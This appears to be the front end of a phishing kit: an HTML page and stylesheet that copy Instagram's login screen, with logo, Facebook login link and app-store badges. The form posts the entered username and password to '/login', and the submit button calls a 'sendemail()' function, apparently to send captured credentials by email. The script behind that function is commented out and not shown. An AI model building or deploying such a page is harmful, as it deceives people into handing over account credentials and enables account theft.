
<file: instagramloginpage/index.html>
<!DOCTYPE html>
<html lang="pt-br">

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="stylesheet" href="assets/css/main.css">
  <!-- <script defer src="assets/js/app.js"></script> -->
  <title>Instagram</title>
</head>

<body>
  <main class="l-main">
    <div class="l-main__img">
      <img src="assets/img/homepage.png" alt="Smartphones">
    </div>
    <div class="l-user">
      <div class="c-panel group">
        <img class="c-panel__img" src="assets/img/instagram.svg" alt="Instagram">
        <form class="c-panel__form" action="/login" method="post">
          <input type="text" class="c-panel__input" placeholder="Phone number, username, or email" id="username"
            name="username">
          <input type="text" class="c-panel__input" placeholder="Password" id="password" name="password">
          <input class="c-btn" id="loginform" type="submit" value="Log In" onclick="sendemail()"></input>
          <span class="c-panel__span">OR</span>
        </form>
        <a href="#" class="c-panel__facebook">Login with Facebook</a>
        <a href="*" class="c-panel__forgot">Forgot password?</a>
      </div>
      <div class="c-signup group">
        <p>Don't have an account? <span>Sign up</span></p>
      </div>
      <div class="c-app">
        <p>Get the app.</p>
        <div class="c-app__download">
          <img src="assets/img/apple.png" alt="Apple Store">
          <img src="assets/img/google.png" alt="Google Play">
        </div>
      </div>
    </div>
  </main>
</body>

</html>
</file>
<file: instagramloginpage/assets/css/main.css>
* {
    padding: 0;
    margin: 0;
    box-sizing: border-box;
    font-family: sans-serif
}

a {
    text-decoration: none
}

img {
    max-width: 100%;
    height: auto
}

html {
    font-size: 14px
}

body {
    background-color: #fafafa;
    color: #262626
}

.l-main {
    width: 100vw;
    height: 100vh;
    display: flex;
    justify-content: center;
    align-items: center;
    overflow: hidden
}

@media (max-width: 449px) {
    .l-main {
        display: block
    }
}

@media (max-width: 874px) {
    .l-main .l-main__img {
        display: none
    }
}

.l-user {
    display: flex;
    flex-direction: column
}

.group {
    background: #fff;
    border: 1px solid lightgrey
}

@media (max-width: 449px) {
    .group {
        background: inherit;
        border: none
    }
}

.c-panel {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    padding: 40px 40px 0
}

.c-panel .c-panel__img {
    height: 51px;
    width: 175px;
    margin-bottom: 30px
}

.c-panel .c-panel__form {
    display: flex;
    flex-direction: column;
    text-align: center;
    width: 250px
}

.c-panel .c-panel__form .c-btn {
    margin-top: 14px
}


.c-btn{
    user-select: none;
    outline: none;
    cursor: pointer;
    border: none;
}


.c-panel .c-panel__form .c-panel__input {
    color: #262626;
    background: #fafafa;
    border: 1px solid lightgray;
    padding: 9px 0 7px 8px;
    border-radius: 4px;
    outline: none
}

.c-panel .c-panel__form .c-panel__input:nth-child(1) {
    margin-bottom: 6px
}

.c-panel .c-panel__form .c-panel__span {
    font-size: 13px;
    font-weight: 600;
    color: #8e8e8e;
    margin: 16px 0 30px 0;
    position: relative
}

.c-panel .c-panel__form .c-panel__span::after {
    content: '';
    position: absolute;
    display: inline-block;
    vertical-align: middle;
    background: lightgray;
    width: 40%;
    height: 1.5px;
    top: 8px;
    right: 0
}

.c-panel .c-panel__form .c-panel__span::before {
    content: '';
    position: absolute;
    display: inline-block;
    vertical-align: middle;
    background: lightgray;
    width: 40%;
    height: 1.5px;
    top: 8px;
    left: 0px
}

.c-panel .c-panel__facebook {
    color: #385185;
    display: flex
}

.c-panel .c-panel__facebook::before {
    content: '';
    display: inline-block;
    width: 16px;
    height: 16px;
    background: url(../img/facebook.svg);
    margin-right: 8px
}

.c-panel .c-panel__forgot {
    margin: 20px 0 20px;
    font-size: 12px;
    color: #0095f6
}

.c-btn {
    color: #fff;
    font-weight: 500;
    background: #0095f6;
    border-radius: 4px;
    font-size: 14px;
    line-height: 18px;
    padding: 6px 0
}

.c-app p {
    text-align: center;
    margin: 20px 0
}

.c-app .c-app__download {
    display: flex;
    justify-content: center;
    cursor: pointer
}

.c-app .c-app__download img {
    max-width: 140px;
    max-height: 40px
}

.c-app .c-app__download img:nth-child(2) {
    margin-left: 8px
}

.c-signup {
    display: flex;
    justify-content: center;
    align-items: center;
    padding: 20px;
    margin-top: 10px
}

.c-signup span {
    color: #0095f6;
    cursor: pointer
}
</file>
